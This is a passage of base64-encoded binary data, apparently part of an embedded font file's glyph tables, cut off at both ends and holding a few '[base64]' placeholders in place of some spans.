hf5xAc//xwATAB8AABc0PgIzMh4CFRQOAiMiLgI3FBYzMjY1NCYjIgaFGi08IyM8LBkZLDwjIzwtGmgkGhoiIhoaJOYlPy8aGi8/JSU+LRkZLT4lICkpICIrKwAAAAH9fgTZ/roF/wADAAABIwMz/rqmltsE2QEmAAAB/fAE2v81Bf8AAwAAATMDI/5Z3KKjBf/+2wD///z4BOH/gwYAAAcAoPx9AAAAAAAB/ZUE8/7tBocAEQAAASc+ATU0JiM3MhYVFA4CBxX9pRA5MjcxBqinFSErFQTzhgQdICgciWlaIzIjFARBAAAAAvyeBOT/qAXuAAMABwAAASMDIQEjAyH+duXzAREB+eHNAQ4E5AEK/vYBCgAB/QX+i/5M/[base64]//8AgwIdAbsDVAIGAHYAAAABAHgAAAOpBbAABQAAASERIREhA6n99f7aAzEEu/tFBbAAAAACAB8AAAUKBbAAAwAGAAABIQEhJSEDAgABMQHZ+xUBgAHs9AWw+lD0Ax0AAAMAWP/sBHIFxAADABkALwAAASE1IQUUDgIjIi4CPQE0PgIzMh4CFSU0LgIjIg4CHQEUHgIzMj4CNQL9/uIBHgF1TInBdXXCi01MisJ1dcGLTP7ZHjpWODlWOh4eO1c5OFU6HQJe6vOZ6JpOTpromfKd76BRUaDvnQJok14sLF6TaPRjjVoqKlqNYwAAAQAWAAAEbQWwAAYAAAEDIQEhASECQe3+wgGTATABlP7BA/T8DAWw+lAAAAADAGAAAAOpBbAAAwAHAAsAADchFSETIRUhAyEVIWADSfy3YwKG/XpNAw788vT0A1TqA0b1AAAAAAEAdwAABHMFsAAHAAApAREhESERIQRz/tr+UP7aA/wEu/tFBbAAAAABAFMAAAO+BbAADAAACQEhFSE1CQE1IRUhAQLq/uAB9PyVAV7+ogNd/h4BHALX/hzzlwJIAjqX9f4rAAADAE0AAAUnBbAAGQAgACcAAAEeAxUUDgIHFSE1LgM1ND4CNzUhARQWFxEOAQU0JicRPgEDT2eufUZGfa5n/ttpr35HR36vaQEl/h9nVVVnApllU1RkBQcFVZPNfnrIkFMFpaQEUpDIe37PlFUEqf0diJAIAlMJmY+OmAr9rgqRAAEALgAABOMFsAAbAAABPgE1ESERFA4CBxEhES4DNREhERQWFxEhAyFSSQEnP3WnZ/7aaat4QQEmVlEBJgKCGq6ZAc3+M4TTmVwO/ncBhwxamdaHAc3+M5WtHQMsAAAAAAEAZAAABEIFwwAvAAAlPgM9ATQmIyIGHQEUHgIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAnkfMCARWE9NWBEhMiH+RbgtSjYeSIK2bm63g0geNkostP5N+xJNf7Z6Vra3t7ZWe7Z/TRH79y50h5hRVIfioltbouKHVFKYh3Mu9wAAAAIASf/rA9kETgAhADYAAAERFB4CMzI3Fw4BIyImJw4BIyIuAj0BND4CMzIWFzcBFB4CMzI2Ny4BNREuASMiDgIVA4MHDRQMBwQXHjUfTG8fJmxNV4VbLi5bhldEZSUR/tcOIjgrKDkSAQETNyYqOSIPBDr9JiYzHw0E3A8JSk1HT0+NxHUVfNGXVEQ8bP3HQG5QLSUhESESAbgkJzVaeUUAAAAAAgCD/moD7wXEABoANgAAATIeAhUUBgceARUUDgIjIiYnESERND4CEzI2NTQuAiMiDgIVER4BMzI+AjU0JisBNQIqXZZqOlhOZm40YItXOHEz/uZDc5pTRTsQHy4fHzQlFR1NMCU6KBZMSUkFxDRlk15kpDErtoNooW46HyD+PwWeZaR0P/2Wal8kQTMeHTZOMPz7FRcfN0orbHfVAAAAAAEAHf5fA4UEOgAIAAABEyEBESERASEB1YkBJ/7Y/ub+2gEoAZgCovvU/lEBugQhAAIASv/[base64]/1nQnZYNDRYdkIUM2dYPgszV3I/AAAAAQBg/[base64]/ASE1A07+3yc9KxcPGycYQDhfRScBJTxLJY4qHQECJDQ7SmtFISA9Vzam/lwFsKb+UzlkZm1CLkArHQsXEyg5Uz0sYFxQHHExWB4iLxATGENcdkpUlpCRTu/qAAAAAAEAY/5hA5METgAVAAABFz4BMzIeAhURIRE0JiMiBgcRIREBawovf01Aa00r/uQ4OitDGP7kBDp7REsrYZ1x+60EU1xTKCT86QQ6AAADAGv/7AO5BcQAFQAiAC8AAAEUDgIjIi4CPQE0PgIzMh4CFQUhFRQeAjMyPgI1ASE1NC4CIyIOAhUDuT5wm11dnHA/PnCcXV2bcT7+5P7pFCQ0ISAzJBP+6QEXFCQzICA0JBQCX6Hsm0tLm+yh9KHrmktLmuuh6DNehlUoKFWGXgEVL12EVScnVYRdAAEAgv/1AjUEOgATAAABAxQeAjMyNjcHDgEjIi4CNREBnQEKFCAXFiMLAiFKMz9lSCcEOv0aIisZCgUD3QwOI015VwMFAAAAAAEAEf/uA8IGCwAhAAABMhYXAR4DOwEVDgEjIiYnCwEhAScuASMqAQcnPgMBDFpyGwFlBg8TGA8bFDEga30jfpL+zwE4PQ8yIQ0WEQQPJykpBgtcUfvpFScfEuYEAnRrAZ/[base64]//7gRYBDoAGwAAASMRFB4CMzI2NwcOASMiLgI1ESMRIREjNSEESYoKFCAXFiMLAiFKMz9lSCe6/uaSBAoDXP3xIisZCgUD3QwOI015VwIu/KQDXN4AAgBo/mADsgROABUAKwAAARQOAiMiJicRIRE0PgIzMh4CFSE0LgIjIg4CFQczER4BMzI+AjUDsi5ZhFdCZSb+5TpvnmVmm2g1/uYPIjgqIjEgDwEBFD8uKjkiDwIBdcSNTzQw/hAD4XPBi05Ul9F8RXlaNTJWc0EB/vUhJC1QbkAAAAAAAQA//ooDZwROADEAAAEyHgIVITQuAiMiDgIdARQeAhceAxcUDgIHJz4BJzQmJy4DPQE0PgIB6leMZDb++AwbLSEsNyEMFSxFMD5iRSYDJDtKJpIqHwEpImGPXS42a6AETjltnmQnRTMeNFdxPRxDYEQvEhUoOVI/LGBcURxyMlUhJy0MHlh9qG8cc8iUVQAAAgBH/+wD3wQ6ABsAMQAAASMeAx0BFA4CIyIuAj0BND4CMzAXNSEBFB4CMzI+Aj0BNC4CIyIOAhUD39MfNScXNmqdZmuibzg4bqJqAQHl/YMOIzstKDUfDAwfNiksOiMOA04eS1ZfMhVruolPU5PJdxVywo9QAQH92EJzVTIyVXNCFTxrUS8vUWs8AAABADP/7AN5BDoAFQAAASERFBYzMjY3Fw4BIyIuAjURITUhA3n+4x4fHR8UHSxMMUJqSif+8wNGA1H9+UEwCQfdFAwrV4VaAgTpAAAAAQBq/+sDkAQ6AB0AAAERFB4CMzI+AjUmAichFhIVFA4CIyIuAjURAYQNFx0QJTwqFgItJAELKTkxaaVzVYlhNQQ6/WU5TS8UPmN+QYYBAX1d/v+me9afWzNspXICmQAAAgAz/iIFBgRJACcANwAABS4DNTQ+AjcXDgMHFB4CFxE0PgIzMh4CFRQOAgcRIQE+AzUuAyMiDgEUFQIOhbZvMRswQyjFGSMXDAETLUo2KktmO322djkwcLeH/[base64]/4uAdURV5PRigHt/hBMdFU3EANMAAAAAAEAT//sBV8EOgA4AAABBgIHFB4CMzI+AjURIREUHgIzMj4CNSYCJyEeAxUUDgIjIiYnDgEjIi4CNTQ+AjcB2TI6BAkYKSAWKR4SASoSHigXHykYCgQ6MgEMGi4iFCRXkm1biSoqiVtukVckFCIuGgQ6ff7/hkN/YjwdQmtNAWH+n01rQh07Y35EhgEBfS5vgZRSe9aeW2ZiYmZbntZ7UpSBby4AAgBy/+wEGAXEAC4AOQAAAQ4BBxUUDgIjIi4CPQEhFRQeAjMyNj0BLgM9ATQ+AjMyHgIdAT4BNyUUFhc1NCYjIgYVBBgTKRY+cZ9gX5xvPAEMFys/KDZAT4ZjODJbf0xJd1QtEyUS/ik0MBQUHCACQAYNBl1ssH5ESYCvZvT0MlY/I31tXRdbgaNfFl6VaDc5bJ1k+AQHBfNKdiX5RT89QgAAAAABAAMAAAQxBcsAJQAAARM+ATMyFhcHLgMjIgYHAxEhEQMmIyIOAgcnPgEzMh4CFwIaiyeGXSRBHSMBCw4OAx0fBfn+2fAONAQODgwBIB0/JitPQzgVAyUBsINzDwvoAQEBASYg/Uv+LgHmAqFGAQEBAegLDxY2XEYAAAAAAgAh/+wFrwQ6ABoAOAAAASMeARUUDgIjIiYnDgEjIi4CNTQ2NyM1IQEuASchDgEHFB4CMzI+Aj0BIRUUHgIzMj4CBa9oFBYjVY5qYZErLJBha41VIxYTXwWO/qcCFxP9dBMXAggVJRwaLyMUASoUIi0aHSUVCANrRJlYe9aeW2lmZmlbntZ7WJlEz/38TptMTJtOQ39iPB1Ca03Hx01rQh07Y34AAAAAAQAl/+4E9AWwACUAAAEhET4BMzIeAhUUDgQjNTI+AjU0LgIjIgYHESERITUhA+T+ii1cLWirekMVLktrj1xGTCQIFy5GLjFQJv7Z/t4DvwS7/qsLDjdwqnM4b2dYQiXlK0BLIDNSOyAJCP2IBLv1AAEAU//sBFMFxAApAAABDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIGByEVIR4DMzI2NwRRBkh/tnR6wIZHSojBd3ezfUYJ/tkDFy9NOWxuCQFW/qoDHDVSOmtfBgHlb7qGSmG2AQKiXaIBBLdjTYq9cEFlRSS6wvRfkGExhYIAAAAAAgAzAAAHAQWwAB4AKwAAAREzMh4CFRQOAiMhESETFgIOASsBNTMyPgInAwERMzI+AjU0LgIjBHKybbF8Q0N8sW3+J/7vBQJAfrd0JSM9TisOAgcDYbItRC8XFy9ELQWw/hNIgLFoabCBSAS7/mbe/s++VPQ4g9WdAo/9H/4lKEJXLy5VQScAAAIAeAAABwIFsAAWACMAAAEhESERMzIeAhUUDgIjIREhESERIQERMzI+AjU0LgIjAZ4BrgEnsm2xfENDfLFt/if+Uv7aASYC1bItRS4YGC5FLQNLAmX+C0eAr2dor4BHAlf9qQWw/Rf+LidAVS8tVEAmAAAAAQAtAAAE4QWwABsAAAEhET4BMzIeAhURIRE0LgIjIgYHESERITUhA9H+jylPG3C2gUf+2RgySjMaTyr+2P71A6QEu/7cBgc4d7d+/kABwEZdNxYHBv1dBLv1AAABAGj+mARlBbAACwAAEyERIREhESERIREhaAEmAa8BKP6i/tj+iQWw+0QEvPpQ/pgBaAAAAgB0AAAELAWwABAAHQAAASERMzIeAhUUDgIjIREhAREzMj4CNTQuAiMDpf32sm6xfUNDfbFu/icDMf32si1GLhgYLkYtBLv+6kJ5qmhprX1FBbD9Af5DJD9ULy5OOiEAAgAe/poFHQWwABAAGQAAASERIREhAzM+AzcTIREzAQ4DByERIQUD/vL9T/7qEGEZNS0eAyYDRZf9JQMWIiwaAaD+9/6aAWb+mwJZF1GN1pwCVftEAmdyupZ2LwPHAAAAAQAhAAAHAAWwABUAAAEjESERIwMhCQEhEzMRIREzEyEJASEEtYv+2pDl/pIBb/6hAW7teAEmdOUBbf6pAWf+kgJP/bECT/2xAx4Ckv23Akn9twJJ/XH83wAAAAABAEf/7QP2BcMAOAAAATI2NTQuAiMiDgIVITQ+AjMyHgIVFAYHHgEVFA4CIyIuAjUhFB4CMzI+AjU0JisBNQInT0YUKD8qIDgpF/7aSHqiWmmqeEFlWGRsR4CvaVWmhFEBJxksPiYrRS8ZVlKVA11pWSNAMB0XLD8oYZlrOTVom2ZkpTAqq39mn205MGegcCZCMRwdM0YocWLtAAABAGoAAARkBbAACQAAASERIREBIREhEQM+ASb+2v5T/tkBJwWw+lADxPw8BbD8OwABADcAAARyBbAAEwAAAREhESEDBgIOASsBNTM+AzcTBHL+2f71Dgg6a55qRiI6QiQOBRUFsPpQBLv+Zt7+z75U9Ac6f9CdAo8AAAAAAQAt/+sEQQWwABsAAAETIQEOAyMqAS4BLwEeAjIzMj4CPwEBIQJBxAE8/nEYOVBtSwoZGhcIBQUSFBEFIy0cEggO/mABOwMpAof7bj1vVTIBAgH0AgEBEiMzITUEEwAAAwBS/8QFfQXsABsAKAAzAAABMh4CFRQOAiMVITUjIi4CNTQ+AjsBNSEBIg4CFRQeAjsBEQE0LgIjETI+AgN3cL6KTk6KvnD+5QJxv4pOToq/cQIBG/7jN1k/IyM/WTcCAgsiP1g3N1g/IgUvV57giobbm1W7u1Sa2oeK4Z9Xvf5HLVqGWFR/VisCuf6dWIVZLf1HLFeAAAABAGr+oQUZBbAACwAAEyERIREhETMDIREhagEmAa8BJ7MU/u78dwWw+0QEvPtD/a4BXwAAAQB+AAAEbQWwABsAAAERIREOAyMiLgI1ESERFB4CMzI+AjcRBG3+2hs8OzYUcLaBRgEnGDFLMhM2PD0aBbD6UAIlBgoGBDh3t34Bwf4/Rl03FgMHCgYClwAAAAABAHUAAAY0BbAACwAAAREhESERIREhESERAZwBKAEmASQBJvpBBbD7RAS8+0QEvPpQBbAAAQB1/qIG4QWwAA8AAAERIREhESERIREzAyERIREBnAEoASYBJAEmrRT++vquBbD7RAS8+0QEvPs6/bgBXgWwAAIANAAABR4FsAAQAB0AABMhETMyHgIVFA4CIyERIQERMzI+AjU0LgIjNAJZsm6xfUNDfbFu/if+zgJZsi1GLhgYLkYtBbD99UJ5qmhprX1FBMX97P5DJD9ULy5OOiEAAAMAeAAABaIFsAAOABIAHwAAATMyHgIVFA4CIyERIQEhESEBETMyPgI1NC4CIwGfsm6xfUNDfbFu/icBJwQD/toBJvv9si1GLhgYLkYtA6VCeapoaa19RQWw+lAFsP0B/kMkP1QvLk46IQAAAAIAdAAABCwFsAAOABsAAAEzMh4CFRQOAiMhESEZATMyPgI1NC4CIwGbsm6xfUNDfbFu/icBJ7ItRi4YGC5GLQOlQnmqaGmtfUUFsP0B/kMkP1QvLk46IQABADn/7AQ5BcQAJwAAAR4BMzI2NyE1IS4BIyIOAgchPgMzMh4BEh0BFAIOASMiLgInAWEHX2xzZQf+nQFiCHBqOU0vFwP+2QlGfbN3d8GISkeGwHl1tn9IBgHlgoXBvvXBvCRFZUFwvYpNY7f+/KJdov7+tmFKhrpvAAAAAgB7/+wGMAXEABwAMgAAARQOAiMiLgInIxEhESERMzU0PgIzMh4CFSU0LgIjIg4CHQEUHgIzMj4CNQYwTInBdXS/i04Ddf7aASZ1TIrCdXXBi0z+2R46Vjg5VjoeHjtXOThVOh0CVZnomk5LluCV/b4FsP1+GZ3voFFRoO+dAmiTXiwsXpNo9GONWioqWo1jAAAAAAL/5gAAA7sFsAAPABgAACERIwMhAS4BNTQ+AjMhEQEUFjsBESMiBgKUmtf+wwECWVtAeKtrAbn9oFZbiJJYTwIM/fQCdj65gW+ocTr6UAPXeW0ByncAAAACAFj/6wO+BhYAKQA/AAABMh4CHQEUDgIjIi4CPQM2Ej4BNz4DNTMUDgIHDgMHNhciDgIdARQeAjMyPgI9ATQuAgJCXY5gMThuo2pqo244ATtrl10nOiYT4iFMfl4wTTsoCnFdLDoiDg0jOi0tOiMODiM7A/[base64]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[base64]/owYMCYYAREZKDEAAf/k/ksDjAYAAC8AAAEjFT4BMzIeAhURFA4CIyImJzceATMyNj0BIxE0LgIjIgYHESERIzUzNSEVMwJDyCxxRUNwUCwuV3xOITohDBQmFygrARAgLh8qOhT+5Xx8ARvIBKXKNzwuZKBz/TVilmY1BwrmBgZWUiICqzRGKhImIfzmBKW3pKQAAAEAQf/[base64]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[base64]/+wEewXEABUAIgAvAAABFA4CIyIuAj0BND4CMzIeAhUFIRUUHgIzMj4CNSUhNTQuAiMiDgIVBHtMicF1dcKLTUyKwnV1wYtM/tn+Mx47Vzk4VTod/jMBzR46Vjg5VjoeAlWZ6JpOTpromfKd76BRUaDvnccrY41aKipajWPjEWiTXiwsXpNoAAADAET/7AOwBE4AFQAcACMAABM0PgIzMh4CHQEUDgIjIi4CNQEiBgchLgEDMjY3IR4BRD5yoWRlonI+PXKiZGWicj4BtUFPCAEzCFBBRU0H/s0IUQJAf8SGRUWGxH9HgMOGRESGw4ABanV5eXX9dG55eG8AAAEAGQAABFsFwgASAAABFzcTPgMzFwcjIgYHASEBIQI9Dg2WFzpOZUInAxsiJwb+9f7Q/mYBNwGLSEQC2VSEWy8B/kEx+68FsAAAAAABAB0AAAOXBE4AFAAAARc3Ez4BMzIWFwcuASMiBgcDIQEhAbcLCzYrl3gYLRUWAxwIITEGt/7x/[base64]/4QDsgS0AAMABwAdACsAAAEjETMDIxEzJTQ+AjMyHgIdARQOAiMiLgI1IRQWMzI2PQE0JiMiBhUCTp2dBpyc/f4+cqFkZaJyPj1yomRlonI+ARxSSU1OUktIUQLxAcP60AHS6n/EhkVFhsR/R4DDhkREhsOAl4uLl0eUj4+UAAAAAwBs/[base64]/4Zg3d0gAFc/qSAdHeDAeeDeAHxhiUtJjA2EiVwaSYtJf6LKkcmX2YdPDYtDQADAGf/[base64]/cq51POtueL94bW97n597b214v3huAfqGJS0mMDYSJXBpJi0l/pIqRyZfZh08Ni0NAAAAAgBs/+sGJAceAAcALAAAATUhFyEVIzUFERQOAiMiJicOASMiLgI1ESERFBYzMjY1ESERFBYzMjY1EQHIAwYB/sutAzdCdKFeXJc0NZZbXqF1QgEoTEJGTQEoT0NESwaXh4d/f+f8I3i2ez9KS0tKP3u2eAPd/COAdHSAA938I4B0dIAD3QAAAAIAWf/rBV4FsQAHACwAAAE1IRchFSM1BREUDgIjIiYnDgEjIi4CNREhERQWMzI2NREhERQWMzI2NREBegLIBv7lrALdOGaOVVGBLTCFUVSNZTkBHTExPD4BHDU6MzMFK4aGf3/x/YZzr3c8QUJCQTx3r3MCev2Ge29vewJ6/YZ7b297AnoAAAABAFX+mAQDBcUAIgAAASERLgM1ETQ+AjMyHgIHITYmIyIOAhURFB4COwEC8f7aV4phNEN8r2xwr3g9Af7aBE9iL0MtFRYtRTC+/[base64]/murf6oAAAH9CASi/4YF/QAHAAABFSc3IScXFf2wqAEB1QGpBSB+Ae5sAdwAAAAB/RoFF/+lBhUAFQAAATI+AjMyFh0BIzU0JiMiDgIrATX9LUN0Z2EwXmuALCAhV2p/SRUFnSUtJmlwJRI2MCYtJYYAAAH+EQUa/[base64]/7LHTdNMDFONx1wChgmGxokFwv9Tx02TjExTjcdcAsXJhsaJRcL/[base64]/nQLemBGOgx6YEYCHg0BTf6m+3QN/rMBWgOcAgFBRP7a/PMC/sBFASYrEZRBxgNgEZVCxTwO/q0BYQSiDgFS/qD+EQx8Ykc7DHxiRwGuEJlEyPyOEZlFyALkAgFGRf7V/OMC/rtHASsAAv/+AAADvgZOABYAIwAAASMRMzIeAhUUDgIjIREjNTM1IRUzAxEzMj4CNTQuAiMCX8uUYJdoNzdol2D+UHp6ARzLy5QhLx4ODh4vIQT4/iA6aZFXV5JpOwT4uJ6e/H3+vBotPCEgOiwaAAAAAwB2AAAEPwWwAAMAEgAfAAABBwE3AREhESEyHgIVFA4CIyczMj4CNTQuAisBBC9e/npf/vL+2gHwb696QUF6sG7Kyi5DKxQUK0MuygH/WgHrW/4V/gAFsEiBsWhqq3hB9SA5Ty8vVkIoAAAAAwBn/mADsgROAAMAFQAlAAAlBwE3JRQCIyImJxEhESEXPgEzMhIRITQuAiMiBgcRHgEzMjY1A6Vh/qdhAWavrUVpJv7lAQYKJ21Jr6/+5hAkOSotPxMSPzBUQQNZAdFZJ//+8Dgz/gkF2mM5Pv7+/vZNbUUgJiP+BSEljpYAAAABAHQAAAOyByYACQAAASMVIREhESERIQOyDf31/toCIwEbBMYL+0UFsAF2AAEAYwAAAwcFdgAJAAABIxUhESERIREhAwcq/qH+5QGKARoDTwH8sgQ6ATwAAQB4/qoEIQWwAB8AAAEhETMyHgIVFA4EIzUyPgQ1NCYrAREhESEDqf31gnW9hkkVLkppjFguQCsYDANxdoL+2gMxBLv+ikmS3ZRHkINxVDDfIThITk8jurP9qQWwAAAAAQBj/uIDeQQ6ABsAAAEhFTMyHgIVFg4CByc+AzUuASsBESERIQLd/qEXarKARwElTnZReCE3KBYBZ2AX/uUCegNOtDx5t3s8h4BtIcIWNUJQMn58/lMEOgAAAAABAHQAAAS+BbAAFAAACQIhAyMVIzUjESERIREzETMRMxMEo/7JAVL+ibseoDP+2QEnM6ARtwWw/Xn81wJN4+P9swWw/bUBAf7/AksAAQB6AAAEQwQ6ABQAAAEDEyEDIxUjNSMRIREhETM1MxUzEwQ98ff+mGsZjzP+5QEbM48bZwQ6/gz9ugGNqan+cwQ6/mq+vgGWAAAAAAEAKgAABcgFsAAOAAABIxEhESE1IREzEyEJASEDWoD+2v52ArBj/QFm/pwBjP6iAlL9rgTE7P26Akb9Wvz2AAABAEgAAAUSBDoADgAAASMRIREhNSERMxMhCQEhAvlK/ub+swJnRqQBY/7jATP+iQGN/nMDTuz+agGW/g39uQAAAQB2AAAGYAWwAA0AAAEhESEVIREhESERIREhAZwBsgMS/hP+2/5O/toBJgNjAk3r+zsCb/2RBbAAAAAAAQBjAAAEmAQ6AA0AAAEzESEVIREhESMRIREhAX/5AiD++/7l+f7kARwCiQGx6/yxAZ/+YQQ6AAABAHr+pwbqBbAAIQAAATMyHgIVFA4EIzUyPgQ1NCYrAREhESERIREhBHZzdb2GSRUuSmmMWC5AKxgMA3F2c/7a/lD+2gP8A0JJkt2UR5CDclMw3yE4SE5PI7qz/awEu/tFBbAAAQBj/ukFzQQ6AB0AAAEzMh4CFRYOAgcnPgM1NCYrAREhESMRIREhA5VAb7mFSgElTnZReCE3JxZxakD+5fv+5AMyAqI8erd7PIeAbCLCFjVCUTF/e/5MA078sgQ6AAAAAgBd/+sFQQXFADIARAAABSInDgEjIi4CPQE0PgIzByIOAh0BFB4CMzI3LgE9ATQ+AjMyHgIdARQGBxYzARQWFz4BPQE0LgIjIg4CFQVBw5tClVSG3p9YQXemZQEhMyQSJ0tsRRgXVVo1YYdTWpNqOklDQ1H+DD